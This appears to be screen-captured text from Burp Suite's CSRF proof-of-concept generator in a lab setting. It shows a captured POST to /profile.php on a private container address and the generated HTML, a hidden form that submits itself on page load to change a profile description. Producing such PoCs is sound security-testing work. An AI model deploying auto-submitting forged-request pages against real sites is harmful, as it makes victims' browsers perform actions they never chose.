 CSRF PoC generator
Request to: http://172.17.0.2
Options
Pretty Raw Hex
\n
1 POST /profile.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://172.17.0.2
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://172.17.0.2/profile.php" method="POST">
5 <input type="hidden" name="description" value="CSRF&#32;ATTACK&#32;WORKS" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close